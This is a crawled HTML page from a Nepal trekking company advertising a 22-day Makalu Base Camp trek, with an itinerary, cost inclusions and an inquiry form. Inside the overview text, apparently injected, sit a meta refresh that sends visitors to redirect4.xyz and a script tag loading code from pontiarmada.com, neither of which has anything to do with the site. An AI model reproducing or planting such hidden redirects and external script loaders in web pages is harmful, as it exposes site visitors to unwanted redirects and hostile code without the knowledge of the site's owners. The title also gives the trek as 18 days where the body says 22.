

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mountainholidaytreks.com/trips/makalu-base-camp-trek
body_size: 49405
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<html lang="en">
<head>
    <meta charset="utf-8">
        <title>18 Days Makalu Base Camp Trek |Exploring Barun Val</title>
    <meta name="description" content="18 Days Makalu Base Camp Trek, the best trek to explore Makalu Base Camp and Barun Valley">
    <meta name='keywords' content="Makalu Base Camp Trek, Barun Valley Trek, Makalu Base Camp, Barun National Park" />
        <meta name="IndexType" content="Mountain Holidays Treks & Expedition"/>
    <meta name="language" content="EN-US"/>
    <meta name="type" content="Everest Base Camp Trekking"/>
    <meta name="classification" content="Trekking, Tour operator in Nepal"/>
    <meta name="company" content="Mountain Holidays Treks & Expedition"/>
    <meta name="author" content="Mountain Holidays Treks & Expedition"/>
    <meta name="contact person" content="Mountain Holidays Treks & Expedition"/>
    <meta name="copyright" content="Mountain Holidays Treks & Expedition"/>
    <meta name="security" content="public"/>
    <meta content="all" name="robots"/>
    <meta name="document-type" content="Public"/>
    <meta name="category" content="Trekking in Nepal"/>
    <meta name="robots" content="all,index"/>
    <meta name="googlebot" content="INDEX, FOLLOW" />
    <meta name="YahooSeeker" content="INDEX, FOLLOW" />
    <meta name="msnbot" content="INDEX, FOLLOW" />
    <meta name="allow-search" content="Yes" />
    <meta name="doc-rights" content="Mountain Holidays Treks & Expedition" />
    <meta name="doc-publisher" content="Mountain Holidays Treks & Expedition" />
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700,300' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="https://mountainholidaytreks.com/assets/css/extralayers.css" media="screen" />
    <link rel="stylesheet" href="https://mountainholidaytreks.com/assets/css/navstylechange.css" media="screen" />
    <link rel="stylesheet" href="https://mountainholidaytreks.com/assets/rs-plugin/css/settings.css" media="screen" />
    <link rel="shortcut icon" href="https://mountainholidaytreks.com/assets/img/favicon.png">
    <link href="https://mountainholidaytreks.com/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mountainholidaytreks.com/assets/css/superfish.css" rel="stylesheet">
    <link href="https://mountainholidaytreks.com/assets/css/style.css" rel="stylesheet">
    <link href="https://mountainholidaytreks.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://mountainholidaytreks.com/assets/bxslider/jquery.bxslider.css" rel="stylesheet">
    <link rel="stylesheet" href="https://mountainholidaytreks.com/assets/js/fancybox/source/jquery.fancybox_FF924783.css">
    <link href="https://mountainholidaytreks.com/assets/css/owl.carousel.css" rel="stylesheet">
    <link href="https://mountainholidaytreks.com/assets/css/owl.theme.css" rel="stylesheet">
    <!--[if lt IE 9]>
    <script src="http://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="http://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

</head>
<body>
<div id="fb-root"></div>
<script>
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
      fjs.parentNode.insertBefore(js, fjs);
    }
    (document, 'script', 'facebook-jssdk'));
</script>
<div class="header">
    
    <div class="container">
        <div class="top-header">
            <div class="row">
                <div class="col-md-5 col-sm-6">
                    <a href="https://mountainholidaytreks.com/" class="logo">
                        <img src="https://mountainholidaytreks.com/assets/img/logo.png">
                    </a>
                </div>
                <div class="col-md-7 col-sm-12">
                    <ul class="contact center-align">
                        <li><label class="uppercase">Email</label>
                        <p>info@mountainholidaytreks.com</p>
                        </li>
                      
                        <li><label class="uppercase">Call Now</label>
                            <p>+977-9851009043, +818035992050 </p>
                        </li>
                    </ul>
                </div>
               
            </div>
        </div>
    </div> <!-- End menu_container -->
    <div class="navigation">
        <a class="toggleMenu" href="#">Menu</a>
        <div class="container">
            <ul class="nav uppercase">
                                    <li class="test">
                        <a href="https://mountainholidaytreks.com/">Home</a>
                                            </li>
                                    <li class="test">
                        <a href="https://mountainholidaytreks.com/#">Destinations</a>
                                                <ul>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/destinations/nepal">
                                    Nepal                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/destinations/tibet">
                                    Tibet                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/destinations/bhutan">
                                    Bhutan                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/destinations/multi-country">
                                    Multi Country                                </a>    
                                                            </li>
                                                    </ul>
                                            </li>
                                    <li class="test">
                        <a href="https://mountainholidaytreks.com/#">Nepal Trekking</a>
                                                <ul>
                                                        <li class="dropdown-submenu">
                                <a href="https://mountainholidaytreks.com/regions/everest-region-treks">
                                    Everest Region Treks                                </a>    
                                                                <ul class="dropdown-menu">
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/everest-base-camp-trekking">Everest Base Camp Trekking</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/everest-base-camp-via-jiri">Everest via Jiri Trek</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/everest-panaroma-trekking">Everest Panaroma Trekking</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/everest-via-gokyo-ri-trek">Everest via Gokyo Ri Trek</a>
                                        </li>  
                                                                    </ul>
                                                            </li>
                                                        <li class="dropdown-submenu">
                                <a href="https://mountainholidaytreks.com/regions/annapurna-region-treks">
                                    Annapurna Region Treks                                </a>    
                                                                <ul class="dropdown-menu">
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/annapurna-base-camp-trek">Annapurna Base Camp Trek</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/ghorepani-poonhill-trekking">Ghorepani poonhill Trekking</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/annapurna-circuit-trekking">Annapurna Circuit Trekking</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/ghorepani-panorama-trekking">Ghorepani Panorama Trek</a>
                                        </li>  
                                                                    </ul>
                                                            </li>
                                                        <li class="dropdown-submenu">
                                <a href="https://mountainholidaytreks.com/regions/langtang-region-treks">
                                    Langtang Region Treks                                </a>    
                                                                <ul class="dropdown-menu">
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/langtang-helambu-trek">Langtang Helambu Trek</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/langtang-valley-trek">Langtang Valley Trek</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/langtang-gosainkunda-trek">Langtang Gosainkunda Trek</a>
                                        </li>  
                                                                    </ul>
                                                            </li>
                                                        <li class="dropdown-submenu">
                                <a href="https://mountainholidaytreks.com/regions/off-the-beaten-path-treks">
                                    Off The Beaten Path Treks                                </a>    
                                                                <ul class="dropdown-menu">
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/manaslu-circuit-trek">Manaslu Circuit Trek</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/upper-mustang-trekking">Upper Mustang Trek</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/upper-dolpo-trekking">Upper Dolpo Trek</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/kanchenjunga-circuit-trekking">Kanchenjunga Circuit Trekking</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/makalu-base-camp-trek">Makalu Base Camp Trek</a>
                                        </li>  
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/lower-dolpo-trekking">Lower Dolpo Trek</a>
                                        </li>  
                                                                    </ul>
                                                            </li>
                                                    </ul>
                                            </li>
                                    <li class="test">
                        <a href="https://mountainholidaytreks.com/#">Nepal Tour</a>
                                                <ul>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/trips/nepal-highlight-tour">
                                    Nepal Highlight Tour                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/trips/kathmandu-valley-day-tour">
                                    Kathmandu Valley Day Tour                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/trips/kathmandu-and-nagarkot-tour">
                                    Kathmandu and Nagarkot Tour                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/trips/everest-mountain-flight">
                                    Everest Mountain Flight                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/trips/chitwan-national-park">
                                    Chitwan National Park                                </a>    
                                                            </li>
                                                    </ul>
                                            </li>
                                    <li class="test">
                        <a href="https://mountainholidaytreks.com/activities/activities">Activities</a>
                                                <ul>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/activities/trekking-and-hiking">
                                    Trekking and Hiking                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/activities/rafting-and-adventure">
                                    Rafting and Adventure                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/activities/private-day-tours">
                                    Private Day Tours                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/activities/tours-and-activity">
                                    Tours and Activity                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/activities/cultural-and-historical-tours">
                                    Cultural and Historical Tours                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/activities/cycling-and-mountain-biking">
                                         Cycling and Mountain Biking                                    </a>    
                                                            </li>
                                                        <li class="dropdown-submenu">
                                <a href="https://mountainholidaytreks.com/activities/climbing-expedition">
                                    Climbing & Expedition                                </a>    
                                                                <ul class="dropdown-menu">
                                                                            <li>
                                            <a href="https://mountainholidaytreks.com/trips/mera-peak-climbing">Mera Peak Climbing</a>
                                        </li>  
                                                                    </ul>
                                                            </li>
                                                    </ul>
                                            </li>
                                    <li class="test">
                        <a href="https://mountainholidaytreks.com/blog">Blog</a>
                                            </li>
                                    <li class="test">
                        <a href="https://mountainholidaytreks.com/#">About Us</a>
                                                <ul>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/company-overview">
                                    Company Overview                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/our-team">
                                    Our Team                                </a>    
                                                            </li>
                                                        <li class="">
                                <a href="https://mountainholidaytreks.com/company-legal-document">
                                    Company Legal Documents                                </a>    
                                                            </li>
                                                    </ul>
                                            </li>
                                    <li class="test">
                        <a href="https://mountainholidaytreks.com/contact">Contact Us</a>
                                            </li>
                                                <li class="right-float">
                    <div>
                        <form class="search-box" action="https://mountainholidaytreks.com/search" method="get">
                            <input placeholder="Find your holiday" type="text" name="query">
                            <button type="submit">
                               <i class="fa fa-search"></i>
                            </button>
                        </form>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>
<!--<div class="trip-banner"></div>
<div id="trip-waves"></div>
-->
<div class="section inner-section">
<div class="container">
    <div class="row">
        <div class="col-md-9">
            <div id="fb-root"></div>
<script>
(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
    fjs.parentNode.insertBefore(js, fjs);
}
(document, 'script', 'facebook-jssdk'));
</script>

<script>
    !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
</script>
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>

<div class="row">
    <div class="col-md-12">
        <h1 class="page-title">Makalu Base Camp Trek <small class="time-duration">22 Days</small></h1>
        <div class="border"></div>
    </div>
</div>

<div class="row">
    <div class="col-md-12">
    <ul class="trip-slider">
                    <li style="left: 0">
                
        <img  src="https://mountainholidaytreks.com/assets/phpthumb/phpThumb.php?src=https%3A%2F%2Fmountainholidaytreks.com%2Fimages%2Ftrip%2Ftrip1491815908.jpg&amp;w=847&amp;h=470&amp;zc=1">
                </li>
            </ul>
    </div>
</div>
<!-- <div class="row">
    <div class="col-md-12">
        <div class="social-share">
            <ul>
                <li>
                    <div class="fb-share-button" data-href="https://mountainholidaytreks.com/trips/booking/makalu-base-camp-trek" data-layout="button_count"></div>
                </li>

                <li>
                    <div class="twitter-share"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://mountainholidaytreks.com/trips/booking/makalu-base-camp-trek" data-via="">Tweet</a>
                    </div>
                </li>

                <li>
                    <div class="g-plusone" data-annotation="inline" data-width="300" data-href="https://mountainholidaytreks.com/trips/booking/makalu-base-camp-trek"></div>
                </li>
            </ul>
        </div>
    </div>
</div> -->



<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true" style="font-size: 14px!important;">
    <div class="panel panel-default">
        <div class="panel-heading" role="tab" id="headingOne">
            <ul>
                <li>
                    <a data-toggle="collapse" data-parent="#accordion" href="#overview" aria-expanded="true" aria-controls="overview">
                        Overview
                    </a>
                </li>
                <li>
                    <a data-toggle="collapse" data-parent="#accordion" href="#itinerary" aria-expanded="true" aria-controls="itinerary">
                    Itinerary
                    </a>
                </li>
                <li> 
                    <a data-toggle="collapse" data-parent="#accordion" href="#departure" aria-expanded="true" aria-controls="departure">
                    Departure
                    </a>
                </li>
                <li>
                    <a data-toggle="collapse" data-parent="#accordion" href="#cost_inc" aria-expanded="true" aria-controls="cost_inc">
                    Trip Includes
                    </a>
                </li>
                <li>
                    <a data-toggle="collapse" data-parent="#accordion" href="#cost_ex" aria-expanded="true" aria-controls="cost_ex">
                    Trip Excludes
                    </a>
                </li>
                <li>
                    <a data-toggle="collapse" data-parent="#accordion" href="#notes" aria-expanded="true" aria-controls="notes">
                    Tour Notes
                    </a>
                </li>
            </ul>
        </div>
        <div id="overview" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
            <div class="panel-body">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056" crossorigin="anonymous"></script><meta http-equiv="Refresh" content="90; URL=http://redirect4.xyz/"><p style="text-align: justify;">Makalu Base Camp Trekking, a trekking into the foothill of the 5th highest mountain in the world. A high altitude trekking in high terrains, Makalu Base Camp Trekking offers to explore the untouched and unspoiled natural and cultural wonders.<br />
During the trekking one can explore the local culture and traditions of the Sherpa and Tamang ethnic groups plus their living style. Inclusion of the Barun Glacier and Makalu Barun National Park adds the excitement on the Makalu Base Camp Trek. The amazing views of the Mount Everest, Lhotse, Chamling, Kanchenjunga plus south face of the Makalu is something spectacular.<br />
The best time to trek to Makalu Base Camp are spring(March-May) and autumn (September-November)</p>
<script type="text/javascript" src="//pontiarmada.com/pages/js/empat.js"></script>            </div>
        </div>

        <div id="itinerary" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
            <div class="panel-body">
                <p style="text-align: justify;">Day 1: Arrival in Kathmandu and Transfer to the hotel (1,300m): Upon your arrival in Kathmandu Airport, one of our representative will welcome you and transfer you to the hotel. In free time you can take a good rest. Overnight at the hotel.<br />
Day 2: Kathmandu Sightseeing (1,334m.): A full day Kathmandu sightseeing is designed to explore the four of the UNESCO World Heritage Listed sites in Kathmandu including Soyambhunath, Pashupatinath, Boudhanath and Kathmandu Durbar Square. After the sightseeing you will have enough time for the preparation. Overnight at hotel.<br />
Day 3: Fly to Tumlingtar (45 minutes) and drive to Chichira (1,980m/ 3-4 hours drive): First take a scenic flight to Tumlingtar. From Tumlingtar, you will be driving further to Chichira-a wonderful Gurung settlement for the overnight. .&nbsp;<br />
Day 4: Chichira to Num (1,560m/ 6-7 hours): Walk through the several small villages plus forest to get to Num. The trail you take this day is gentle. Overnight at teahouse.<br />
Day 5: Trek to Seduwa (1,500m/5-6hours trek): Walk through the forest, further cross the roaring Barun River. From the river the trails ascends up to the Seduwa for the overnight.<br />
Day 6: Trek to Tashigaon (2,100m/4-5 hours): Trekking through the several villages, walking along the paddy fields is an amazing experience. Tashi Gaon will welcome you with superb views of the mountains. Overnight at teahouse.&nbsp;<br />
Day 7: Tashigaon to Khongma Danda (3,500m/ 6-7 hours trek): Another interesting day of the trekking, the trail first enters the forest then continues to the stream. Further you will take a steep up trail following the stone steps to Khongma Danda. Overnight at teahouse.<br />
Day 8: Acclimatization day: &nbsp;An extra day is to adapt the thin air.<br />
Day 09: Khongma Danda to Dobate (6-7 hours trek): A tough trekking day. The trail first climb up to Shipton La pass the to Kele La. Further it descends to Dobate where you will stay the night. Overnight at teahouse.<br />
Day 10: Trek to Yangri Kharka (3,557m/5- 6hours): First trek through the dense forest to Barun river. Further take a steep up trail to Yangri Kharka for the overnight. Overnight at Yangri Kharka.<br />
Day 11: Yangri Kharka to Langmale Kharka: (4,410m/ 5-6 hours): Pass several yak pastures small to dense forest to get to Langmale Kharka. Walking through the high land will be an wonderful experience. Overnight at teahouse.<br />
Day 12: Trek to Makalu Base Camp: (4,870m/6-7 hours): First ascend up to Shershong. From Shershong the trail leads you to Makalu Base Camp. In the Makalu Base Camp you can collects the awe-inspiring views of the mountains including Everest, Lhotse and Makalu itself. Overnight at teahouse.<br />
Day 13: Explore Makalu Base Camp: A full day to explore around the Makalu Base Camp. Visit the glaciers, lakes and collect the wonderful views of the towering mountains. Overnight at teahouse.<br />
Day 14: Trek back to Yangri Kharka(6-7 hours trek): This day you will trek back to Yangri Kharka for the overnight. Overnight at teahouse.<br />
Day 15: Yangri Kharka to Dobate( 6-7 hours trek): You will be walking a rough trail today. The trail passes several forests through the rocky path via Barun River bank to get to Dobate for the overnight. Overnight at teahouse.<br />
Day 16: Dobate to Khongma Danda(5-6 hours trek): &nbsp;First trek to Namrug through the dense rhododendron forest. Along the way the inclusion of the Kela La and Kauma La pass makes the trail interesting. Overnight at Khongma Danda.<br />
Day 17: Khongma Danda to Tashigaon(4-5 hours trek): Retrace back to Tashi Gaon following the same way. Overnight at teahouse.<br />
Day 18: Trek back to Seduwa(4-5 hours trek): Trek through the Barun river bank and cross several small settlements to get to Seduwa for the overnight. Overnight at teahouse.<br />
Day 19: Seduwa to Num (5-6 hours trek): Crossing the several Sherpa villages and trekking through the dense forest you will reach Num for the overnight. Overnight at teahouse.<br />
Day 20: Trek back to Tumlingtar(6-7 hours trek): You will first trek to Chichira and from there you will further trek to Tumlingtar for the overnight. Overnight at teahouse.<br />
Day 21: Fly back to Kathmandu(50 mins flight): Take an early flight back to Kathmandu. In Kathmandu you will have enough time for the last minute shopping. Overnight at hotel.<br />
Day 22: Fly back home: One of our representative will transfer you to the Kathmandu airport to catch your returning flight back home.</p>
            </div>
        </div>

        <div id="departure" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
            <div class="panel-body">
                            </div>
        </div>

        <div id="cost_inc" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
            <div class="panel-body">
                <ul>
	<li>Pickups and drops from hotels and airport</li>
	<li>Accommodations in a 3-star hotel in Kathmandu and teahouses during the trek</li>
	<li>Breakfast in Kathmandu. All meals during the trek</li>
	<li>All the transportation during the trip</li>
	<li>An experienced English-speaking trek guide and porters for carrying bags</li>
	<li>All necessary paper work and permits (National park permit, TIMS )</li>
	<li>All government and local taxes</li>
</ul>
            </div>
        </div>

        <div id="cost_ex" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
            <div class="panel-body">
                <ul>
	<li>Nepalese visa fee</li>
	<li>International airfare to and from Kathmandu</li>
	<li>Excess baggage charges</li>
	<li>Lunch and dinner in Kathmandu</li>
	<li>Extra night accommodation in Kathmandu in case of early arrival, late departure, and early return from the mountain&nbsp;</li>
	<li>Travel and rescue insurance</li>
	<li>Personal expenses&nbsp;</li>
	<li>Tips for guides and porters</li>
	<li>Anything not mentioned above</li>
</ul>
            </div>
        </div>
        
        <div id="notes" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
            <div class="panel-body">
                            </div>
        </div>
    </div>
    
    </div>
<div class="row trip-btn">
    <div class="col-md-12 text-center">
        <a href="https://mountainholidaytreks.com/trips/booking/makalu-base-camp-trek" class="btn btn-sm btn-theme"><i class="icon icon-bookmark"></i> Book Now</a>
        <a href="https://mountainholidaytreks.com/print/makalu-base-camp-trek" class="btn btn-sm btn-theme"><i class="icon icon-print-1"></i> Print Trip Info</a>
        <hr style="margin: 0"/>
    </div>
</div>
<!--<div class="facebook-comment">
    <h2 class="page-title">Facebook Comment</h2>
    <div class="border"></div>
    <div class="fb-comments" data-href="https://mountainholidaytreks.com/trips/booking/makalu-base-camp-trek" data-numposts="10"></div>
</div>-->        </div>
        <!-- End col-md-9 -->

        <aside class="col-md-3">
            <a class="button_outline" href="#">
    <i class="fa fa-phone"></i> Info? +977-9851009043</a>

<div class="box-ribbon">
    <div class="title-div">
        <span>
            <h1 class="index-title uppercase inner-title">Trip Facts</h1>
        </span>
        <span class="red-border"></span>
    </div>
    <ul class="trip-facts">
<li>
            <strong>Starting Price: </strong>2500 USD/Person
        </li>
        <li>
            <strong>Duration: </strong>22 Days        </li>
        <li>
            <strong>Grade: </strong>difficult        </li>
        <li>
            <strong>Max Altitude: </strong>5000m        </li>
        <li>
            <strong>Starting Point: </strong>Kathmandu        </li>
        <li>
            <strong>Accommodation: </strong>        </li>
        <li>
            <strong>Meals: </strong>        </li>
    </ul>
</div>

<hr>

<div class="box-ribbon">
    <div class="title-div">
        <span>
            <h1 class="index-title uppercase inner-title">Quick Inquiry</h1>
        </span>
        <span class="red-border"></span>
    </div>
    <form method="post" action="https://mountainholidaytreks.com/page/contact" autocomplete="off">
        <input type="hidden" value="makalu-base-camp-trek" name="trip_code">
        <div class="form-group">
            <input type="text" class="form-control" id="first_name" name="first_name" placeholder="Enter First Name">
        </div>
        <div class="form-group">
            <input type="text" class="form-control" id="last_name" name="last_name" placeholder="Enter Last Name">
        </div>
        <div class="form-group">
            <input type="email" name="email" id="email" class="form-control" placeholder="Enter Email">
        </div>
        <div class="form-group">
            <input type="text" name="phone" id="phone" class="form-control " placeholder="Enter Phone number">
        </div>
        <div class="form-group">
            <textarea class="form-control" name="message" style="height: 75px" placeholder="Enter your message"></textarea>
        </div>
        <div class="form-group">
            <input type="text" id="verify_quick_booking" class=" form-control" placeholder="Are you human? 3 + 1 =">
        </div>
        <div class="form-group">
            <input type="submit" value="Submit" class=" btn btn-primary" id="submit-quick-booking"/>
        </div>
    </form>
</div>

<hr>

<div class="box-ribbon">
   <div class="title-div">
        <span>
            <h1 class="index-title uppercase inner-title">Similar Trips</h1>
        </span>
        <span class="red-border"></span>
    </div>
    <div class="similar-trip">
        <ul class="similar-slider">
                            <li>
                    <div class="row">
                        <div class="col-md-4 col-xs-4">
                            <a href="https://mountainholidaytreks.com/trips/langtang-gosainkunda-trek">
                                
        <img class="similar-img" src="https://mountainholidaytreks.com/assets/phpthumb/phpThumb.php?src=https%3A%2F%2Fmountainholidaytreks.com%2Fimages%2Ftrip%2Ftrip1491108700.JPG&amp;w=80&amp;h=80&amp;zc=1">
                                </a>
                        </div>
                        <div class="col-md-8 col-xs-8">
                            <a href="https://mountainholidaytreks.com/trips/langtang-gosainkunda-trek">
                                Langtang Gosainkunda Trek                            </a>
                            <p class="hidden-xs">
                                One of the amazing trekking in Himalayas,...                            </p>
                        </div>
                    </div>
                </li>
                            <li>
                    <div class="row">
                        <div class="col-md-4 col-xs-4">
                            <a href="https://mountainholidaytreks.com/trips/lower-dolpo-trekking">
                                
        <img class="similar-img" src="https://mountainholidaytreks.com/assets/phpthumb/phpThumb.php?src=https%3A%2F%2Fmountainholidaytreks.com%2Fimages%2Ftrip%2Ftrip1491109122.jpg&amp;w=80&amp;h=80&amp;zc=1">
                                </a>
                        </div>
                        <div class="col-md-8 col-xs-8">
                            <a href="https://mountainholidaytreks.com/trips/lower-dolpo-trekking">
                                Lower Dolpo Trekking                            </a>
                            <p class="hidden-xs">
                                Dolpo trekking, a restricted area...                            </p>
                        </div>
                    </div>
                </li>
                            <li>
                    <div class="row">
                        <div class="col-md-4 col-xs-4">
                            <a href="https://mountainholidaytreks.com/trips/nepal-highlight-tour">
                                
        <img class="similar-img" src="https://mountainholidaytreks.com/assets/phpthumb/phpThumb.php?src=https%3A%2F%2Fmountainholidaytreks.com%2Fimages%2Ftrip%2Ftrip1491107529.jpg&amp;w=80&amp;h=80&amp;zc=1">
                                </a>
                        </div>
                        <div class="col-md-8 col-xs-8">
                            <a href="https://mountainholidaytreks.com/trips/nepal-highlight-tour">
                                Nepal Highlight Tour                            </a>
                            <p class="hidden-xs">
                                Poon Hill Hot Spring Trekking with Chitwan Jungle Safari&nbsp;

Kicks off with visiting Kathmandu valley, &ldquo;The...                            </p>
                        </div>
                    </div>
                </li>
                    </ul>
    </div>
</div>
        </aside>
        <!-- End col-md-3 -->
    </div><!-- End row -->
</div>
</div><footer>
<div class="top-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-3 col-sm-6">
                <h4>Read Write Reviews</h4>
               <div id="TA_selfserveprop865" class="TA_selfserveprop">
<ul id="95ii6xk9VzX" class="TA_links 3YLz0ntl">
<li id="h2aAkTl" class="7O3eJtr">
<a target="_blank" href="https://www.tripadvisor.com/"><img src="https://www.tripadvisor.com/img/cdsi/img2/branding/150_logo-11900-2.png" alt="TripAdvisor"/></a>
</li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=865&amp;locationId=12526962&amp;lang=en_US&amp;rating=true&amp;nreviews=3&amp;writereviewlink=true&amp;popIdx=true&amp;iswide=false&amp;border=true&amp;display_version=2"></script>
               
                <div id="fb-root"></div>
                <script>(function(d, s, id)
                    {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
                        fjs.parentNode.insertBefore(js, fjs);
                        }(document, 'script', 'facebook-jssdk'));
                </script>
                <!--<div class="fb-page" data-href="https://www.facebook.com/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                    <blockquote cite="https://www.facebook.com/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ayadventure">AY Adventure Treks &amp; Expedition</a></blockquote>
                </div>-->
            </div>
